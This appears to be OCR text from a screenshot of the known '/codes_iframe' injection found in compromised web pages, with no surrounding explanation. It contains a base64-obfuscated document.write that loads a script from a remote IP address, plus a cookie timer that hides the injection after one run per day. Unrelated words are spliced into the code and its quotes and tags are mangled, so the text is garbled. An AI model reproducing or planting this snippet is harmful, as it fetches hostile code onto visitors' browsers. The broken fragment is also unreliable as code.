
([^;]*)));return U?
e
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
amamentação
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
CELENE
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
AUDI"
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–